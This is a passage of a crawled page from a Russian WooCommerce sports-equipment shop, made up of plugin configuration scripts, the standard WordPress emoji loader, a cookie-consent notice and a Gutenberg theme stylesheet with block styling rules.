cookie.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003E\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5fe333dac8","remove_from_wishlist_nonce":"2bb1898010","reload_wishlist_and_adding_elem_nonce":"7b023f4dc6","load_mobile_nonce":"f2b6143fd1","delete_item_nonce":"326c547674","save_title_nonce":"08970135cf","save_privacy_nonce":"81c784314a","load_fragments_nonce":"d306ef515e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fitness-tovar.ru"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u044d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0442\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435, \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0444\u0430\u0439\u043b\u044b cookie.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003E\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5fe333dac8","remove_from_wishlist_nonce":"2bb1898010","reload_wishlist_and_adding_elem_nonce":"7b023f4dc6","load_mobile_nonce":"f2b6143fd1","delete_item_nonce":"326c547674","save_title_nonce":"08970135cf","save_privacy_nonce":"81c784314a","load_fragments_nonce":"d306ef515e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fitness-tovar.ru"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"9ce79a843d","remove":"355ce4b6ae","reload":"25ba86e6af"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e \u043a \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e","table_title":"\u0421\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435 \u0442\u043e\u0432\u0430\u0440\u043e\u0432","auto_open":"1","loader":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c","cookie_name":"YITH_WooCompare_Products_List","close_label":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.6.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4472dff5f05b85aaacdc7685ba81dff9","fragment_name":"wc_fragments_4472dff5f05b85aaacdc7685ba81dff9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_reset_alert_text":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b. \u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430, \u043f\u0435\u0440\u0435\u0434 \u0442\u0435\u043c \u043a\u0430\u043a \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fitness-tovar.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fitness-tovar.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Используя настоящий сайт, вы предоставляете согласие на обработку ваших персональных данных с помощью сервисов веб-аналитики (Яндекс метрика). Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать что Вас это устраивает, и вы соглашаетесь на обработку персональных данных и согласны c политикой конфиденциальности. Ознакомиться с политикой конфиденциальности персональных данных можно по ссылке которая находится в подвале сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Хорошо" style="background-color: #00a99d">Хорошо</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Нет"></button></div>
</div>
<!-- / Cookie Notice plugin --></body>
</html><!-- WP Fastest Cache file was created in 0.796 seconds, on 14.01.2026 @ 00:57 -->

--- FILE ---
content_type: text/css
request_url: https://fitness-tovar.ru/wp-content/themes/sports-store/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0
body_size: 5242
content:
/**
 * @package 	WordPress
 * @subpackage 	Sports Store
 * @version 	1.1.1
 * 
 * Gutenberg CSS Rules
 * Created by CMSMasters
 * 
 */
/*-------------------------------------------------------------------------*/
/* General Styles
/*-------------------------------------------------------------------------*/
.wp-block[data-align="full"] {
  width: 100%;
  margin-left: auto!important;
  margin-right: auto!important;
}
/** === Base Typography === */
a {
  outline: 0;
  text-decoration: none;
  transition: color 110ms ease-in-out;
}
img.alignright {
  clear: right;
}
img.alignleft {
  clear: left;
}
div.wp-block h1 a,
div.wp-block h2 a,
div.wp-block h3 a,
div.wp-block h4 a,
div.wp-block h5 a,
div.wp-block h6 a,
div.wp-block pre a {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
}
div.wp-block b,
div.wp-block strong {
  font-weight: bold;
}
div.wp-block .editor-rich-text__tinymce code,
div.wp-block .block-editor-rich-text__editable code {
  background-color: transparent;
  color: inherit;
  font-family: monospace;
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
  letter-spacing: 1px;
  margin: 0;
  padding: 0;
  border-radius: 0;
}
small small {
  font-size: 75%;
}
.wp-block select {
  line-height: 1em;
  text-indent: 0.01px;
  text-overflow: '';
  min-width: 100px;
  max-width: 100%;
  height: 46px;
  padding: 11px 40px 11px 15px;
  background-position: 100% center;
  background-repeat: no-repeat;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none !important;
  outline: none;
  box-shadow: none;
  border-width: 1px;
  border-style: solid;
  -webkit-border-radius: 0;
  border-radius: 0;
  background-size: auto;
  background-image: url('../../../../img/select.png');
}
/** === Post Title === */
.editor-post-title__block .editor-post-title__input {
  outline: none;
}
/** === Default Appender === */
.editor-default-block-appender input[type="text"].editor-default-block-appender__content {
  outline: none;
}
/** === Heading === */
.wp-block-heading {
  outline: none;
}
p.wp-block-subhead {
  padding: 0;
}
/** === Paragraph === */
p.has-background,
p.mce-content-body.has-background {
  margin-bottom: 22px;
  padding: .95em 1.3em;
}
p.has-drop-cap:not(:focus):first-letter,
p.mce-content-body.has-drop-cap:not(:focus):first-letter {
  margin: .32em .73em .1em .52em;
}
p.has-small-font-size,
p.mce-content-body.has-small-font-size,
p.has-medium-font-size,
p.mce-content-body.has-medium-font-size,
p.has-large-font-size,
p.mce-content-body.has-large-font-size,
p.has-huge-font-size,
p.mce-content-body.has-huge-font-size,
p[style^="font-size:"],
p.mce-content-body[style^="font-size:"],
p[style*="font-size:"],
p.mce-content-body[style*="font-size:"] {
  line-height: 1.5em;
}
p.has-drop-cap,
p.mce-content-body.has-drop-cap {
  overflow: hidden;
}
/** === Image === */
.wp-block-image:not(.editor-media-placeholder) {
  line-height: 0;
  display: block !important;
  margin-bottom: 22px;
  text-align: center;
}
.wp-block-image.alignleft {
  margin-right: 2em;
}
.wp-block-image.alignright {
  margin-left: 2em;
}
.wp-block-image figure {
  margin: 22px 0;
}
.wp-block-image figure.alignleft {
  margin-right: 2em;
}
.wp-block-image figure.alignright {
  margin-left: 2em;
}
.wp-block-image figure.alignleft,
.wp-block-image figure.alignright,
.wp-block-image figure.aligncenter {
  margin-bottom: 22px;
}
.wp-block-image figcaption {
  display: block !important;
  margin: 0;
  padding: 15px 0;
  text-align: center !important;
}
.wp-block-image div[style^="width:"],
.wp-block-image div[style*="width:"],
.wp-block-image .components-resizable-box__container {
  max-width: 100% !important;
  height: auto !important;
  margin: 0 auto;
}
.wp-block-image .editor-rich-text {
  display: block !important;
}
[data-align=left] .wp-block-image {
  margin-right: 2em;
}
[data-align=right] .wp-block-image {
  margin-left: 2em;
}
/** === Gallery === */
div.wp-block .wp-block-gallery .blocks-gallery-item {
  margin-bottom: 16px;
  padding: 0;
}
.wp-block-gallery {
  margin-bottom: 22px;
}
.wp-block-gallery.alignleft {
  margin-right: 2em;
}
.wp-block-gallery.alignright {
  margin-left: 2em;
}
.wp-block-gallery li {
  padding: 0;
}
.wp-block-gallery li:before {
  content: none;
}
.wp-block-gallery .blocks-gallery-grid {
  padding-left: 0;
}
.wp-block-gallery .blocks-gallery-item:before {
  content: none;
}
.wp-block-gallery.is-cropped .blocks-gallery-image img,
.wp-block-gallery.is-cropped .blocks-gallery-item img {
  width: 100%;
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  margin: 0;
  padding: 25px 5px 10px;
  text-align: center;
  overflow-x: hidden;
}
@media (max-width: 540px) {
  .wp-block-gallery {
    display: block;
  }
  .wp-block-gallery .blocks-gallery-image,
  .wp-block-gallery .blocks-gallery-item {
    display: block;
    width: 100%;
  }
}
.wp-block-gallery .blocks-gallery-caption {
  margin-bottom: 20px;
}
/** === Lists === */
div.wp-block ul,
div.wp-block ol,
ul.wp-block,
ol.wp-block {
  margin: 0 auto 22px;
  padding: 0;
  list-style-position: inside;
}
div.wp-block ul li,
div.wp-block ol li,
ul.wp-block li,
ol.wp-block li {
  padding: 10px 0 0;
}
div.wp-block ul li:first-child,
div.wp-block ol li:first-child,
ul.wp-block li:first-child,
ol.wp-block li:first-child {
  padding-top: 0;
}
div.wp-block ul ol,
div.wp-block ol ol,
ul.wp-block ol,
ol.wp-block ol,
div.wp-block .block-library-list .editor-rich-text__tinymce ol,
div.wp-block ul ul,
div.wp-block ol ul,
ul.wp-block ul,
ol.wp-block ul,
div.wp-block .block-library-list .editor-rich-text__tinymce ul {
  margin: 0 0 0 20px;
  padding: 10px 0 0;
}
div.wp-block .block-library-list .editor-rich-text__tinymce {
  margin: 0 0 22px;
  padding: 0;
}
div.wp-block ul,
ul.wp-block,
ul.wp-block ul {
  list-style-type: none;
  padding-left: 15px;
}
div.wp-block ul > li,
ul.wp-block > li,
ul.wp-block ul > li {
  display: block;
  position: relative;
}
div.wp-block ul > li:before,
ul.wp-block > li:before,
ul.wp-block ul > li:before {
  font-size: 10px;
  content: '\eb22';
  font-family: 'fontello';
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  height: auto;
  padding: 0;
  margin: 0;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  position: absolute;
  top: 14px;
  left: -16px;
}
div.wp-block ul > li:first-child:before,
ul.wp-block > li:first-child:before,
ul.wp-block ul > li:first-child:before,
div.wp-block ul > li li:first-child:before,
ul.wp-block > li li:first-child:before,
ul.wp-block ul > li li:first-child:before {
  top: 6px;
}
div.wp-block ul ol,
ul.wp-block ol,
ul.wp-block ul ol {
  list-style-type: decimal-leading-zero;
}
div.wp-block ol,
ol.wp-block {
  list-style-type: decimal-leading-zero;
}
div.wp-block ol ol,
ol.wp-block ol {
  list-style-type: decimal-leading-zero;
}
/** === Blockquote === */
.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
  padding: 0 0 0 53px;
  margin: 0 0 22px;
  position: relative;
  quotes: none;
  border-width: 0;
  border-style: solid;
}
.wp-block-quote:before,
.wp-block-quote.is-large:before,
.wp-block-quote.is-style-large:before,
.wp-block-quote:after,
.wp-block-quote.is-large:after,
.wp-block-quote.is-style-large:after {
  content: none;
}
.wp-block-quote:before,
.wp-block-quote.is-large:before,
.wp-block-quote.is-style-large:before {
  content: '\201D';
  position: absolute;
  left: 0;
  top: -1px;
}
.wp-block-quote p:last-of-type,
.wp-block-quote.is-large p:last-of-type,
.wp-block-quote.is-style-large p:last-of-type {
  margin: 0;
  padding: 0;
}
.wp-block-quote cite,
.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
  display: block;
  text-align: right;
  margin-top: 10px;
}
.wp-block-quote .editor-rich-text__tinymce,
.wp-block-quote.is-large .editor-rich-text__tinymce,
.wp-block-quote.is-style-large .editor-rich-text__tinymce {
  line-height: inherit;
}
.wp-block-quote p,
.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p,
.wp-block-quote cite,
.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite,
.wp-block-quote footer,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large footer,
.wp-block-quote .wp-block-quote__citation,
.wp-block-quote.is-large .wp-block-quote__citation,
.wp-block-quote.is-style-large .wp-block-quote__citation {
  color: inherit;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
}
.wp-block-quote cite,
.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite,
.wp-block-quote footer,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large footer,
.wp-block-quote .wp-block-quote__citation,
.wp-block-quote.is-large .wp-block-quote__citation,
.wp-block-quote.is-style-large .wp-block-quote__citation {
  font-style: italic;
  text-align: inherit;
  margin-top: 10px;
}
.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large footer,
.wp-block-quote.is-large .wp-block-quote__citation,
.wp-block-quote.is-style-large .wp-block-quote__citation {
  text-align: right;
}
.wp-block-quote .wp-block-quote__citation {
  margin-top: 1em;
}
/** === Block Audio === */
.wp-block-audio {
  margin-bottom: 22px;
}
.wp-block-audio figcaption {
  display: block !important;
  margin: 0;
  padding: 15px 0;
  text-align: center !important;
}
.wp-block-audio audio {
  width: 100%;
  min-width: 300px;
}
.wp-block-audio audio::-webkit-media-controls-play-button,
.wp-block-audio audio::-webkit-media-controls-mute-button {
  opacity: 1;
  cursor: pointer;
  -webkit-transition: opacity .3s ease-in-out;
  -moz-transition: opacity .3s ease-in-out;
  -ms-transition: opacity .3s ease-in-out;
  -o-transition: opacity .3s ease-in-out;
  transition: opacity .3s ease-in-out;
}
.wp-block-audio audio::-webkit-media-controls-play-button:hover,
.wp-block-audio audio::-webkit-media-controls-mute-button:hover {
  opacity: 0.5;
}
/** === Cover === */
.wp-block-cover,
.wp-block-cover-image {
  margin-top: 0;
  margin-bottom: 22px;
  padding: 10px 30px;
}
.wp-block-cover.alignleft,
.wp-block-cover-image.alignleft {
  margin-left: 0;
  margin-right: 2em;
}
.wp-block-cover.alignright,
.wp-block-cover-image.alignright {
  margin-left: 2em;
  margin-right: 0;
}
.wp-block-cover h2,
.wp-block-cover-image h2,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover-image .wp-block-cover-text,
.wp-block-cover .wp-block-cover-image-text,
.wp-block-cover-image .wp-block-cover-image-text {
  margin: 0;
  padding: 0;
  max-width: 100%;
}
.wp-block-cover h2 strong,
.wp-block-cover-image h2 strong,
.wp-block-cover .wp-block-cover-text strong,
.wp-block-cover-image .wp-block-cover-text strong,
.wp-block-cover .wp-block-cover-image-text strong,
.wp-block-cover-image .wp-block-cover-image-text strong {
  font-weight: bold;
}
.wp-block-cover .wp-block-cover__inner-container,
.wp-block-cover-image .wp-block-cover__inner-container {
  width: 100%;
}
.wp-block-cover-image.alignleft,
.wp-block-cover-image.alignright,
[data-align=left] .wp-block-cover-image,
[data-align=right] .wp-block-cover-image {
  width: auto;
  max-width: 100%;
}
/** === File === */
.wp-block-file {
  margin: 0 0 22px;
}
.wp-block-file > a:not([class]),
.wp-block-file .wp-block-file__textlink {
  display: inline-block;
  margin: 0 20px 0 0;
}
[dir=rtl] .wp-block-file > a:not([class]),
[dir=rtl] .wp-block-file .wp-block-file__textlink {
  margin-left: 20px;
  margin-right: 0;
}
.wp-block-file .wp-block-file__button-richtext-wrapper {
  display: inline-block;
  margin: 0;
}
.wp-block-file .wp-block-file__button,
.wp-block-file a.wp-block-file__button {
  display: inline-block;
  padding: 0 40px;
  position: relative;
  white-space: nowrap;
  box-shadow: none;
  text-align: center;
  border-width: 0;
  border-style: solid;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
  -moz-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
  -ms-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
  -o-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
  transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
}
.wp-block-file .wp-block-file__button,
.wp-block-file a.wp-block-file__button,
.wp-block-file .wp-block-file__button:hover,
.wp-block-file a.wp-block-file__button:hover,
.wp-block-file .wp-block-file__button:focus,
.wp-block-file a.wp-block-file__button:focus,
.wp-block-file .wp-block-file__button:active,
.wp-block-file a.wp-block-file__button:active {
  margin: 0;
  border-width: 0;
  border-style: solid;
  -webkit-box-shadow: none;
  box-shadow: none;
  opacity: 1;
}
.wp-block-file .wp-block-file__button:before,
.wp-block-file a.wp-block-file__button:before,
.wp-block-file .wp-block-file__button:hover:before,
.wp-block-file a.wp-block-file__button:hover:before,
.wp-block-file .wp-block-file__button:focus:before,
.wp-block-file a.wp-block-file__button:focus:before,
.wp-block-file .wp-block-file__button:active:before,
.wp-block-file a.wp-block-file__button:active:before,
.wp-block-file .wp-block-file__button:after,
.wp-block-file a.wp-block-file__button:after,
.wp-block-file .wp-block-file__button:hover:after,
.wp-block-file a.wp-block-file__button:hover:after,
.wp-block-file .wp-block-file__button:focus:after,
.wp-block-file a.wp-block-file__button:focus:after,
.wp-block-file .wp-block-file__button:active:after,
.wp-block-file a.wp-block-file__button:active:after {
  content: none !important;
}
/** === Video === */
.wp-block-video {
  margin-bottom: 22px;
  text-align: center;
}
.wp-block-video video {
  display: inline-block;
}
.wp-block-video figcaption {
  margin: 0;
  padding: 6px 0 15px;
  text-align: center;
}
/** === Code === */
.wp-block-code {
  background-color: transparent;
  color: inherit;
  font-family: monospace;
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
  letter-spacing: 1px;
  margin-bottom: 22px;
  border-width: 0;
  border-style: solid;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.wp-block-code code,
.wp-block-code .editor-plain-text {
  background-color: inherit;
  color: inherit;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
  letter-spacing: inherit;
  display: block;
}
/** === Custom HTML === */
.wp-block-html {
  margin: 0 0 22px;
}
.wp-block-html .editor-plain-text {
  display: block;
  color: inherit;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
}
.wp-block-html iframe {
  display: block;
}
/** === Preformatted === */
.wp-block-preformatted {
  margin-top: 22px;
  margin-bottom: 22px;
}
.wp-block-preformatted pre {
  color: inherit;
  font-family: monospace;
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
  letter-spacing: 1px;
}
pre.wp-block-preformatted {
  letter-spacing: 1px;
}
/** === Pullquote === */
.wp-block-pullquote {
  margin: 0 0 22px;
  padding: 50px 0;
}
.wp-block-pullquote.alignleft {
  margin-right: 2em;
}
.wp-block-pullquote.alignright {
  margin-left: 2em;
}
.wp-block-pullquote:not(.is-style-solid-color) {
  border-top-width: 4px;
  border-top-style: solid;
  border-bottom-width: 4px;
  border-bottom-style: solid;
}
.wp-block-pullquote.is-style-solid-color {
  padding-left: 50px;
  padding-right: 50px;
}
.wp-block-pullquote.is-style-solid-color blockquote {
  max-width: 100%;
}
